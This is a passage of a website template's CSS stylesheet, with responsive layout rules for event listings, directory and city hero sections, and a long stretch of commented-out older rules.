.adt-event-list-box .event-detail-box .event-external-link img {
    transition: 0.3s ease-in-out;
}

.adt-event-list-box:hover .event-detail-box .event-external-link img {
    filter: invert();
    transform: rotate(45deg);
}

/* adt-events-list-section-end */
.adt-event-home-blog-section {
    padding-top: 0;
}

/* responsive css */
@media (min-width: 1400px) and (max-width: 1599.98px) {
    .adt-event-hero-section .main-img-box {
        width: 665px;
    }
}

@media (min-width: 1200px) and (max-width: 1399.98px) {
    .adt-hero-directory-section .content-box .sub-title {
        font-size: 28px;
    }

    .adt-hero-directory-section .content-box h1 {
        font-size: 44px;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 12px;
    }

    .adt-hero-directory-section .main-img-box .shape-1 {
        left: -20px;
    }

    .adt-car-ad-card .adt-property-content-box .rating-box i {
        font-size: 12px;
    }

    .adt-hero-city-section .content-box h1 {
        font-size: 46px;
    }

    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {
        width: 890px;
    }

    .adt-event-hero-section .main-img-box {
        width: 44%;
    }

    .adt-event-list-card .event-list-content {
        max-width: 210px;
    }

    .adt-event-experience-section .left-img-box .play-btn {
        left: 85px;
    }

    .adt-event-list-box .event-detail-box {
        padding: 20px 100px 20px 20px;
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-hero-directory-section .content-box .sub-title {
        font-size: 24px;
    }

    .adt-hero-directory-section .content-box h1 {
        font-size: 36px;
        line-height: 44px;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar {
        gap: 10px;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 4px;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .filter-box {
        width: calc(40% - 10px);
    }

    .adt-hero-directory-section .main-img-box .shape-1 {
        left: -30px;
    }

    .adt-hero-city-section {
        padding-top: 140px;
    }

    .adt-hero-city-section .content-box .sub-title {
        font-size: 28px;
        line-height: 40px;
    }

    .adt-hero-city-section .content-box h1 {
        font-size: 40px;
        line-height: 52px;
    }

    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {
        width: 720px;
    }

    .adt-event-hero-section .main-img-box {
        display: none;
    }

    .adt-event-experience-section .left-img-box .event-exp-1,
    .adt-event-experience-section .left-img-box .event-exp-2 {
        width: 350px;
        height: 350px;
    }

    .adt-event-experience-section .left-img-box .play-btn {
        bottom: 255px;
        left: 110px;
    }

    .adt-event-list-box .event-img-box {
        width: 248px;
        height: 260px;
    }

    .adt-event-list-box .event-detail-box {
        width: calc(100% - 248px);
        padding: 20px 100px 20px 20px;
    }
}

@media (min-width: 320px) and (max-width: 991.98px) {
    .adt-hero-directory-section .content-box {
        margin-bottom: 30px;
    }

    .adt-hero-directory-section .main-img-box {
        text-align: center;
    }

    .adt-hero-directory-section .main-img-box .play-btn {
        bottom: unset;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .adt-event-hero-section .main-img-box {
        display: none;
    }

    .adt-event-experience-section .left-img-box {
        margin-right: 0;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar {
        gap: 20px;
    }

    .adt-car-ad-card .adt-property-content-box .rating-box .reviews {
        font-size: 12px;
        margin: 0;
    }

    .adt-car-ad-card .adt-property-content-box .rating-box i {
        font-size: 10px;
    }

    .adt-hero-city-section {
        padding-top: 120px;
    }

    .adt-hero-city-section .content-box .sub-title {
        font-size: 28px;
        line-height: 40px;
    }

    .adt-hero-city-section .content-box h1 {
        font-size: 44px;
    }

    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {
        width: 100%;
    }

    .adt-place-detail-box {
        height: 650px;
    }

    .adt-place-popular-location-section .adt-location-box .location-meta-box {
        flex-wrap: wrap;
        gap: 10px;
    }

    .adt-event-list-card {
        padding: 6px;
    }

    .adt-event-list-card .event-bid-time {
        top: 15px;
        right: 15px;
        width: calc(100% - 30px);
        text-align: center;
    }

    .adt-event-list-card .event-list-content {
        bottom: 15px;
        left: 15px;
        max-width: 190px;
    }

    .adt-event-list-card .event-list-content h6 {
        font-size: 14px;
    }

    .adt-event-list-card .event-list-content .meta span,
    .adt-event-list-card .event-list-content .meta i {
        font-size: 10px;
    }

    .adt-event-experience-section .left-img-box .play-btn {
        left: 230px;
    }

    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar {
        gap: 20px;
    }

    .adt-event-list-box .event-img-box {
        width: 248px;
        height: 260px;
    }

    .adt-event-list-box .event-detail-box {
        width: calc(100% - 248px);
        padding: 0px 0px 0px 20px;
    }

    .adt-event-list-box .event-detail-box h3 {
        font-size: 20px;
    }

    .adt-event-list-box .event-detail-box p {
        font-size: 14px;
    }

    .adt-event-list-box .event-detail-box .event-external-link {
        width: 40px;
        height: 40px;
        top: 26px;
        left: -50px;
    }

    .adt-event-list-box .event-detail-box .event-external-link img {
        width: 36px;
    }

    .adt-event-list-card .event-list-content .meta i::after {
        top: 3px;
    }

    .adt-popular-place-carousel .adt-location-box .location-meta-box {
        padding: 20px 0px;
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-hero-directory-section {
        padding-top: 120px;
    }

    .adt-hero-directory-section .content-box .sub-title {
        font-size: 28px;
    }

    .adt-hero-directory-section .content-box h1 {
        font-size: 40px;
        line-height: 52px;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 10px;
    }

    .adt-hero-directory-section .main-img-box .shape-1 {
        left: -44px;
    }

    .adt-car-ad-card .adt-property-content-box .rating-box i {
        font-size: 12px;
    }

    .adt-hero-city-section {
        padding-top: 120px;
    }

    .adt-hero-city-section .content-box .sub-title {
        font-size: 26px;
        line-height: 40px;
    }

    .adt-hero-city-section .content-box h1 {
        font-size: 34px;
        line-height: 44px;
    }

    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {
        width: 100%;
    }

    .adt-place-detail-box {
        height: 500px;
    }

    .adt-popular-place-carousel > .owl-nav {
        position: unset;
        margin-top: 20px;
        text-align: center;
    }

    .adt-about-experience-section ~ .adt-car-explore-section.adt-place-explore-section {
        padding-top: 100px;
    }

    .adt-event-hero-section {
        padding: 100px 0 140px 0;
    }

    .adt-event-hero-section .content-box h1 {
        font-size: 40px;
        line-height: 50px;
    }

    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 10px;
    }

    .adt-event-list-card .event-list-content {
        max-width: 190px;
    }

    .adt-event-experience-section .left-img-box {
        height: 550px;
    }

    .adt-event-experience-section .left-img-box .event-exp-1,
    .adt-event-experience-section .left-img-box .event-exp-2 {
        width: 350px;
        height: 350px;
    }

    .adt-event-experience-section .left-img-box .play-btn {
        left: 120px;
    }

    .adt-event-list-box {
        flex-direction: column;
    }

    .adt-event-list-box .event-img-box {
        width: 100%;
    }

    .adt-event-list-box .event-detail-box {
        width: 100%;
        padding: 20px 0 0 0;
    }

    .adt-event-list-box .event-detail-box .event-external-link {
        width: 50px;
        height: 50px;
        top: -68px;
        right: 20px;
        transform: unset;
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-hero-directory-section {
        padding-top: 120px;
    }

    .adt-hero-directory-section .content-box .sub-title {
        font-size: 24px;
        line-height: 30px;
    }

    .adt-hero-directory-section .content-box h1 {
        font-size: 32px;
        line-height: 42px;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .filter-box {
        width: 100%;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 100%;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 10px;
    }

    .adt-hero-directory-section .main-img-box .shape-1 {
        left: -44px;
    }

    .adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav {
        position: unset;
        margin-top: 20px;
        text-align: center;
    }

    .adt-hero-city-section {
        padding: 120px 0 60px 0;
    }

    .adt-hero-city-section .content-box .sub-title {
        font-size: 24px;
        line-height: 40px;
    }

    .adt-hero-city-section .content-box h1 {
        font-size: 34px;
        line-height: 44px;
    }

    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {
        width: 100%;
    }

    .adt-place-detail-box {
        height: 470px;
    }

    .adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav {
        position: unset;
        margin-top: 20px;
        text-align: center;
    }

    .adt-directory-listing-section {
        padding: 60px 0 30px 0;
    }

    .adt-popular-place-carousel > .owl-nav {
        position: unset;
        margin-top: 20px;
        text-align: center;
    }

    .adt-about-experience-section ~ .adt-car-explore-section.adt-place-explore-section {
        padding-top: 60px;
    }

    .adt-event-hero-section {
        padding: 80px 0 120px 0;
    }

    .adt-event-hero-section .content-box .sub-title {
        font-size: 26px;
        line-height: 38px;
    }

    .adt-event-hero-section .content-box h1 {
        font-size: 34px;
        line-height: 44px;
    }

    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .filter-box,
    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 100%;
    }

    .adt-event-list-section {
        padding: 60px 0;
    }

    .adt-event-list-carousel > .owl-nav {
        position: unset;
        margin-top: 20px;
        text-align: center;
    }

    .adt-event-experience-section .left-img-box {
        height: 100%;
    }

    .adt-event-experience-section .left-img-box .event-exp-1,
    .adt-event-experience-section .left-img-box .event-exp-2 {
        position: unset;
        width: 100%;
        height: auto;
    }

    .adt-event-experience-section .left-img-box img ~ img {
        margin-top: 20px;
    }

    .adt-event-experience-section .left-img-box .play-btn {
        right: unset;
        left: 50%;
        bottom: 50%;
        transform: translate(-50%, -50%);
    }

    .adt-event-experience-section .left-img-box .experience-box {
        left: 0;
        right: 0;
        text-align: center;
    }

    .adt-event-experience-section .left-img-box .experience-box strong {
        padding-left: 0;
    }

    .adt-event-experience-section .left-img-box .experience-box span {
        text-align: center;
        max-width: 100%;
    }

    .adt-event-list-carousel {
        margin-bottom: 0px;
    }

    .adt-events-list-section {
        padding: 60px 0;
    }

    .adt-event-list-box {
        flex-direction: column;
    }

    .adt-event-list-box .event-img-box {
        width: 100%;
    }

    .adt-event-list-box .event-detail-box {
        width: 100%;
        padding: 20px 0 0 0;
    }

    .adt-event-list-box .event-detail-box .event-external-link {
        width: 50px;
        height: 50px;
        top: -68px;
        right: 20px;
        transform: unset;
    }
}

/*.leaflet-popup-content-wrapper, .leaflet-popup-tip {*/
/*    background: white;*/
/*    color: #333;*/
/*    box-shadow: 0 3px 14px rgba(0, 0, 0, 0.4);*/
/*    width: 250px;*/
/*    display: flex;*/
/*    justify-content: center;*/
/*}*/

/*!* adt-hero-directory-section-start *!*/
/*.adt-hero-directory-section {*/
/*    padding: 160px 0 60px 0;*/
/*    background-image: url(../imgs/hero-directory-bg.png);*/
/*    background-size: cover;*/
/*    overflow-x: hidden;*/
/*}*/
/*.adt-hero-directory-section > .container > .row {*/
/*    align-items: center;*/
/*}*/
/*.adt-hero-directory-section .content-box .sub-title {*/
/*    font-size: 32px;*/
/*    font-weight: 700;*/
/*    font-family: "Kalam", cursive;*/
/*    line-height: 50px;*/
/*    color: #FF002E;*/
/*}*/
/*.adt-hero-directory-section .content-box h1 {*/
/*    font-size: 50px;*/
/*    font-weight: 700;*/
/*    line-height: 62px;*/
/*    color: #231900;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-hero-directory-section .content-box p {*/
/*    line-height: 30px;*/
/*    color: #6D6D6D;*/
/*    margin-bottom: 40px !important;*/
/*    max-width: 616px;*/
/*}*/
/*.adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar {*/
/*    max-width: 660px;*/
/*    border-radius: 4px;*/
/*}*/
/*.adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .filter-box {*/
/*    width: calc(40% - 20px);*/
/*}*/
/*.adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*    width: 20%;*/
/*    padding: 8px 20px;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords {*/
/*    position: relative;*/
/*    display: flex;*/
/*    align-items: center;*/
/*    flex-wrap: wrap;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords::before {*/
/*    content: url(../imgs/line-round-vector.png);*/
/*    position: absolute;*/
/*    top: 0px;*/
/*    left: -80px;*/
/*    opacity: 0.4;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords li {*/
/*    display: inline-block;*/
/*    margin: 0 15px 10px 0;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords li strong {*/
/*    display: flex;*/
/*    align-items: center;*/
/*    font-size: 12px;*/
/*    font-weight: 700;*/
/*    line-height: 16px;*/
/*    color: #242424;*/
/*    margin-right: 15px;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords li a {*/
/*    display: flex;*/
/*    align-items: center;*/
/*    font-size: 14px;*/
/*    font-weight: 400;*/
/*    line-height: 18px;*/
/*    color: #6D6D6D;*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords li a:hover {*/
/*    color: #FF002E;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords li a img {*/
/*    margin-right: 5px;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords li a:hover img {*/
/*    filter: invert(11%) sepia(85%) saturate(7499%) hue-rotate(346deg) brightness(101%) contrast(105%);*/
/*}*/
/*.adt-hero-directory-section .main-img-box {*/
/*    position: relative;*/
/*    text-align: right;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .main-img {*/
/*    position: relative;*/
/*    z-index: 1;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .shape-1 {*/
/*    position: absolute;*/
/*    bottom: 20px;*/
/*    left: 44px;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .shape-2 {*/
/*    position: absolute;*/
/*    top: -20px;*/
/*    right: 174px;*/
/*    width: 70px;*/
/*    height: 70px;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .red-lines {*/
/*    position: absolute;*/
/*    top: 54px;*/
/*    right: -80px;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .play-btn {*/
/*    position: absolute;*/
/*    bottom: 130px;*/
/*    left: 50px;*/
/*    width: 95px;*/
/*    height: 95px;*/
/*    background-color: #FF002E;*/
/*    border-radius: 50%;*/
/*    font-size: 36px;*/
/*    color: #ffff;*/
/*    display: flex;*/
/*    justify-content: center;*/
/*    align-items: center;*/
/*    z-index: 1;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .play-btn::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    background-color: rgba(255, 0, 46, 1);*/
/*    border-radius: 50%;*/
/*    z-index: 1;*/
/*    animation: ripple 1.5s ease-out infinite;*/
/*    animation-delay: 0s;*/
/*    animation-delay: 0.2s;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .play-btn::after {*/
/*    content: "";*/
/*    position: absolute;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    background-color: rgba(255, 0, 46, 1);*/
/*    border-radius: 50%;*/
/*    z-index: 1;*/
/*    animation: ripple-sub 1.5s ease-out infinite;*/
/*    animation-delay: 0s;*/
/*    animation-delay: 0.2s;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .play-btn i {*/
/*    position: relative;*/
/*    margin-left: 7px;*/
/*    z-index: 2;*/
/*}*/
/*.adt-hero-directory-section .categories-carousel-box {*/
/*    margin-top: 60px;*/
/*}*/
/*.categories-carousel-box h3 {*/
/*    font-size: 26px;*/
/*    font-weight: 700;*/
/*    line-height: 32px;*/
/*    font-family: "Lexend Deca", sans-serif;*/
/*    color: #242424;*/
/*    margin-bottom: 35px;*/
/*}*/
/*.categories-carousel-box .category-box-main {*/
/*    position: relative;*/
/*    padding: 34px 10px;*/
/*    background-color: #ffffff;*/
/*    border: 1px solid #F0F0F0;*/
/*    border-radius: 4px;*/
/*    text-align: center;*/
/*    cursor: pointer;*/
/*    overflow: hidden;*/
/*    z-index: 1;*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.categories-carousel-box .category-box-main::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    bottom: 0px;*/
/*    right: 0px;*/
/*    transform: translate(50%, 50%);*/
/*    width: 0;*/
/*    height: 0;*/
/*    background-color: rgba(255, 255, 255, 0.15);*/
/*    transition: 0.3s ease-in-out;*/
/*    border-radius: 50%;*/
/*    z-index: -1;*/
/*}*/
/*.categories-carousel-box .category-box-main:hover::before {*/
/*    width: 200px;*/
/*    height: 200px;*/
/*}*/
/*.categories-carousel-box .category-box-main:hover {*/
/*    background-color: #242424;*/
/*    border: 1px solid #242424;*/
/*}*/
/*.categories-carousel-box .category-box-main img {*/
/*    width: auto;*/
/*    height: 50px;*/
/*    margin: 0 auto;*/
/*}*/
/*.categories-carousel-box .category-box-main:hover img {*/
/*    filter: invert(100%) sepia(0%) saturate(7496%) hue-rotate(329deg) brightness(102%) contrast(105%);*/
/*}*/
/*.categories-carousel-box .category-box-main span {*/
/*    display: block;*/
/*    font-size: 18px;*/
/*    font-weight: 500;*/
/*    line-height: 22px;*/
/*    color: #242424;*/
/*    padding: 20px 0 5px 0;*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.categories-carousel-box .category-box-main small {*/
/*    font-size: 14px;*/
/*    font-weight: 400;*/
/*    line-height: 18px;*/
/*    color: #6D6D6D;*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.categories-carousel-box .category-box-main:hover span, .adt-hero-directory-section .categories-carousel-box .category-box-main:hover small {*/
/*    color: #ffff;*/
/*}*/
/*.adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav {*/
/*    display: block;*/
/*    position: absolute;*/
/*    margin-top: 0;*/
/*    top: -70px;*/
/*    right: -10px;*/
/*    text-align: right;*/
/*}*/
/*.adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-prev, .adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-next {*/
/*    width: 42px;*/
/*    height: 42px;*/
/*    background: #ffffff !important;*/
/*    border-radius: 4px;*/
/*    margin: 0 10px;*/
/*    opacity: 1;*/
/*}*/
/*.adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-prev i, .adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-next i {*/
/*    color: #6D6D6D;*/
/*}*/
/*!* adt-hero-directory-section-end *!*/

/*!* adt-directory-explore-section-start *!*/
/*.adt-directory-explore-section .adt-property-ads-carousel > .owl-nav .owl-prev, .adt-directory-explore-section .adt-property-ads-carousel > .owl-nav .owl-next{*/
/*    background-color: #F0F5F8 !important;*/
/*    border-color: #F0F5F8 !important;*/
/*}*/
/*.adt-directory-explore-section .adt-ads-top-box .adt-button-1 {*/
/*    background-color: #F0F5F8;*/
/*    border-color: #F0F5F8;*/
/*}*/
/*.adt-directory-explore-section .adt-car-ad-card .adt-property-content-box h3 {*/
/*    max-width: 100%;*/
/*}*/
/*.adt-car-ad-card .adt-property-content-box .rating-box {*/
/*    margin-top: 10px;*/
/*}*/
/*.adt-car-ad-card .adt-property-content-box .rating-box .rating {*/
/*    font-size: 12px;*/
/*    font-weight: 700;*/
/*    line-height: 16px;*/
/*    color: #ffff;*/
/*    padding: 4px 6px;*/
/*    border-radius: 2px;*/
/*    background-color: #EA9A00;*/
/*}*/
/*.adt-car-ad-card .adt-property-content-box .rating-box .reviews {*/
/*    font-size: 14px;*/
/*    font-weight: 400;*/
/*    line-height: 18px;*/
/*    color: #6D6D6D;*/
/*    margin: 0 5px;*/
/*}*/
/*.adt-car-ad-card .adt-property-content-box .rating-box i {*/
/*    font-size: 14px;*/
/*    color: #EA9A00;*/
/*    margin-right: 2px;*/
/*}*/
/*!* adt-directory-explore-section-end *!*/

/*!* adt-directory-popular-location-section-start *!*/
/*.adt-directory-popular-location-section {*/
/*    background-image: url(../imgs/directory-location-bg.png);*/
/*    background-size: cover;*/
/*}*/
/*.adt-directory-popular-location-section .top-heading-box p {*/
/*    font-size: 16px;*/
/*    font-weight: 400;*/
/*    line-height: 30px;*/
/*    color: #6D6D6D;*/
/*}*/
/*.adt-directory-popular-location-section .top-heading-box p span {*/
/*    font-size: 18px;*/
/*    font-weight: 700;*/
/*    color: #FF002E;*/
/*}*/
/*.adt-directory-popular-location-section .adt-location-box::before {*/
/*    content: none;*/
/*}*/
/*.adt-directory-popular-location-section .adt-location-box:hover .location-meta-box .ads-count {*/
/*    color: #6D6D6D;*/
/*    background-color: #F6F6F6;*/
/*}*/
/*.adt-directory-popular-location-section .button-box {*/
/*    text-align: center;*/
/*    margin-top: 30px;*/
/*}*/
/*.adt-directory-popular-location-section .button-box a {*/
/*    padding: 12px 36px;*/
/*    text-transform: capitalize;*/
/*}*/
/*!* adt-directory-popular-location-section-end *!*/

/*!* adt-directory-work-flow-section-start *!*/
/*.adt-directory-work-flow-section {*/
/*    background-image: none;*/
/*}*/
/*.adt-directory-work-flow-section .adt-work-process-card {*/
/*    background-color: #F2F2F2;*/
/*}*/
/*!* adt-directory-work-flow-section-end *!*/

/*!* adt-directory-listing-section-start *!*/
/*.adt-directory-listing-section {*/
/*    padding: 100px 0 70px 0;*/
/*    background-image: url(../imgs/directory-location-bg.png);*/
/*    background-size: cover;*/
/*}*/
/*.adt-directory-listing-section.adt-place-listing-section {*/
/*    background-image: unset;*/
/*    background-color: #ffff;*/
/*}*/
/*.adt-directory-listing-section .heading-content {*/
/*    margin-bottom: 60px;*/
/*    text-align: center;*/
/*}*/
/*.adt-directory-listing-section .heading-content h2 {*/
/*    color: #242424;*/
/*    font-size: 26px;*/
/*    font-weight: 700;*/
/*    line-height: 32px;*/
/*    background-color: unset;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-directory-listing-section .heading-content p {*/
/*    color: #6D6D6D;*/
/*    font-size: 16px;*/
/*    font-weight: 400;*/
/*    line-height: 30px;*/
/*    max-width: 564px;*/
/*    margin: 0 auto;*/
/*}*/
/*.adt-directory-listing-section .adt-property-ad-card {*/
/*    margin-bottom: 30px;*/
/*}*/
/*.adt-directory-listing-section .adt-car-ad-card .adt-property-content-box h3 {*/
/*    max-width: 100%;*/
/*}*/
/*!* adt-directory-listing-section-end *!*/

/*!* adt-estate-pricing-section-start *!*/
/*.adt-directory-pricing-section {*/
/*    background-color: #ffff;*/
/*}*/
/*.adt-place-pricing-section {*/
/*    background-image: url(../imgs/place-price-bg.png);*/
/*    background-size: cover;*/
/*}*/
/*.adt-directory-pricing-section .heading-content,*/
/*.adt-place-pricing-section .heading-content {*/
/*    margin-bottom: 60px;*/
/*    text-align: center;*/
/*}*/
/*.adt-directory-pricing-section .heading-content h2,*/
/*.adt-place-pricing-section .heading-content h2 {*/
/*    color: #242424;*/
/*    font-size: 26px;*/
/*    font-weight: 700;*/
/*    line-height: 32px;*/
/*    background-color: unset;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-directory-pricing-section .heading-content p,*/
/*.adt-place-pricing-section .heading-content p {*/
/*    color: #6D6D6D;*/
/*    font-size: 16px;*/
/*    font-weight: 400;*/
/*    line-height: 30px;*/
/*    max-width: 564px;*/
/*    margin: 0 auto;*/
/*}*/
/*.adt-directory-pricing-section .adt-pricing-plan-card {*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.adt-directory-pricing-section .adt-pricing-plan-card:hover {*/
/*    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);*/
/*}*/
/*!* adt-estate-pricing-section-end *!*/

/*!* adt-hero-city-section-start *!*/
/*.adt-hero-city-section {*/
/*    padding: 180px 0 80px 0;*/
/*    background-image: url(../imgs/adt-city-hero-bg.png);*/
/*    background-size: cover;*/
/*}*/
/*.adt-hero-city-section .container .row {*/
/*    align-items: center;*/
/*}*/
/*.adt-hero-city-section .content-box .sub-title {*/
/*    font-size: 32px;*/
/*    font-weight: 700;*/
/*    font-family: "Kalam", cursive;*/
/*    line-height: 50px;*/
/*    color: #FF002E;*/
/*}*/
/*.adt-hero-city-section .content-box h1 {*/
/*    font-size: 50px;*/
/*    font-weight: 700;*/
/*    line-height: 62px;*/
/*    color: #231900;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-hero-city-section .content-box p {*/
/*    line-height: 30px;*/
/*    color: #6D6D6D;*/
/*    margin-bottom: 40px !important;*/
/*    max-width: 790px;*/
/*}*/
/*.adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {*/
/*    position: relative;*/
/*    max-width: 980px;*/
/*    width: 980px;*/
/*    border-radius: 4px;*/
/*    z-index: 2;*/
/*}*/
/*.adt-hero-city-section .categories-carousel-box {*/
/*    margin-top: 60px;*/
/*}*/
/*.adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav {*/
/*    display: block;*/
/*    position: absolute;*/
/*    margin-top: 0;*/
/*    top: -70px;*/
/*    right: -10px;*/
/*    text-align: right;*/
/*}*/
/*.adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-prev, .adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-next {*/
/*    width: 42px;*/
/*    height: 42px;*/
/*    background: #ffffff !important;*/
/*    border: 1px solid #F0F0F0;*/
/*    border-radius: 4px;*/
/*    margin: 0 10px;*/
/*    opacity: 1;*/
/*}*/
/*.adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-prev i, .adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-next i {*/
/*    color: #6D6D6D;*/
/*}*/
/*.adt-place-detail-box {*/
/*    height: 450px;*/
/*    position: relative;*/
/*    width: 100%;*/
/*    box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.25);*/
/*}*/
/*.adt-place-detail-box::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    top: 0;*/
/*    left: 0;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    border-radius: 4px 4px 0 0;*/
/*    background: linear-gradient(to bottom, rgba(0,0,0,0.98) 0% , rgba(0,0,0,0.1) 80%);*/
/*    z-index: 1;*/
/*}*/
/*.adt-place-detail-box::after {*/
/*    content: "";*/
/*    position: absolute;*/
/*    bottom: 0;*/
/*    left: 0;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    border-radius: 0 0 4px 4px;*/
/*    background: linear-gradient(to top, rgba(0,0,0,0.88) 0% , rgba(0,0,0,0.10) 20%, rgba(0,0,0,0.02) 30%);*/
/*    z-index: 1;*/
/*}*/
/*.adt-place-detail-box .place-img {*/
/*    position: absolute;*/
/*    top: 0;*/
/*    left: 0;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    border-radius: 4px;*/
/*    object-fit: cover;*/
/*}*/
/*.adt-place-detail-box .place-content-box {*/
/*    position: absolute;*/
/*    top: 20px;*/
/*    left: 20px;*/
/*    max-width: 300px;*/
/*    z-index: 2;*/
/*    padding-right: 20px;*/
/*}*/
/*.adt-place-detail-box .place-content-box .tag {*/
/*    display: inline-block;*/
/*    font-size: 12px;*/
/*    font-weight: 400;*/
/*    line-height: 15px;*/
/*    color: #242424;*/
/*    padding: 4px 10px;*/
/*    background-color: #ffff;*/
/*    border-radius: 2px;*/
/*    margin-bottom: 8px;*/
/*}*/
/*.adt-place-detail-box .place-content-box h5 {*/
/*    font-size: 20px;*/
/*    font-weight: 600;*/
/*    line-height: 25px;*/
/*    color: #ffff;*/
/*    margin-bottom: 8px;*/
/*}*/
/*.adt-place-detail-box .place-content-box p {*/
/*    font-size: 12px;*/
/*    font-weight: 400;*/
/*    line-height: 18px;*/
/*    color: #ffff;*/
/*}*/
/*.adt-place-detail-box .place-content-box p i {*/
/*    margin-right: 8px;*/
/*}*/
/*.adt-place-detail-carousel .owl-nav {*/
/*    position: absolute;*/
/*    margin-top: 0;*/
/*    bottom: 20px;*/
/*    right: 15px;*/
/*}*/
/*.adt-place-detail-carousel .owl-nav .owl-prev,*/
/*.adt-place-detail-carousel .owl-nav .owl-next {*/
/*    display: inline-flex;*/
/*    align-items: center;*/
/*    justify-content: center;*/
/*    width: 25px;*/
/*    height: 25px;*/
/*    background: #ffff !important;*/
/*    border-radius: 50%;*/
/*    margin: 0 5px;*/
/*    opacity: 1;*/
/*    border: 1px solid #F0F0F0 !important;*/
/*}*/
/*.adt-place-detail-carousel .owl-nav .owl-prev i,*/
/*.adt-place-detail-carousel .owl-nav .owl-next i {*/
/*    font-size: 14px;*/
/*    color: #6D6D6D;*/
/*}*/
/*!* adt-hero-city-section-end *!*/

/*!* adt-place-popular-location-section-start *!*/
/*.adt-place-popular-location-section {*/
/*    padding-bottom: 150px;*/
/*    position: relative;*/
/*    !*background-image: url(../imgs/place-location-bg.png);*!*/
/*    background-size: cover;*/
/*    overflow-x: hidden;*/
/*    overflow-y: clip;*/
/*}*/
/*.adt-place-popular-location-section::before {*/
/*    content: url(../images/place-building.png);*/
/*    position: absolute;*/
/*    bottom: -6px;*/
/*    left: 0;*/
/*    right: 0;*/
/*    width: 100%;*/
/*}*/
/*.adt-place-popular-location-section .top-heading-box {*/
/*    display: block;*/
/*}*/
/*.adt-place-popular-location-section .top-heading-box p {*/
/*    font-size: 16px;*/
/*    font-weight: 400;*/
/*    line-height: 30px;*/
/*    color: #6D6D6D;*/
/*    margin-top: 10px;*/
/*    max-width: 564px;*/
/*}*/
/*.adt-popular-place-carousel.owl-carousel .owl-stage-outer {*/
/*    overflow: visible;*/
/*}*/
/*.adt-popular-place-carousel.owl-carousel .owl-stage-outer .owl-item {*/
/*    opacity: 0;*/
/*}*/
/*.adt-popular-place-carousel.owl-carousel .owl-stage-outer .owl-item.active {*/
/*    opacity: 1;*/
/*}*/
/*.adt-place-popular-location-section .adt-location-box:hover::before {*/
